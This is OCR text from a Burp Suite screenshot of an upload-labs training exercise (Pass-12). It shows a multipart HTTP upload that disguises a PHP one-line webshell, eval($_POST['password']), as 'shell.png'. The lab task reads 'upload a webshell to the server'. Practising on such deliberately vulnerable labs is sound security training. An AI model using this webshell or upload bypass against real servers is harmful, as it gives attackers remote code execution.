 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
11
发送 取消 Burp AI
请求
美化 Raw Hex \n
2 Host: upload-labs:83
3 Content-Length: 339
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOBC6H3OVofBM8sXc
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
8 Origin: http://upload-labs:83
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upload-labs:83/Pass-12/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOBC6H3OVofBM8sXc
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.png"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['password']);
21 ?>
22 ------WebKitFormBoundaryOBC6H3OVofBM8sXc
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryOBC6H3OVofBM8sXc--
27
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Inspecto
请求属性
请求查询参
请求主体参
请求cookie
请求头
响应头